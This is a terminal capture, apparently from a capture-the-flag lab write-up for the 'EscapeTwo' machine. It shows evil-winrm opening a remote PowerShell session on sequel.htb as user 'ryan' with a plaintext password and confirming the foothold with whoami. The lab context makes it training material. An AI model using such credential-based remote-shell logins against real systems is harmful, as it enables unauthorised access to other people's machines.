 ┌──(kali㉿kali)-[~/EscapeTwo]
└─$ evil-winrm -i sequel.htb -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents>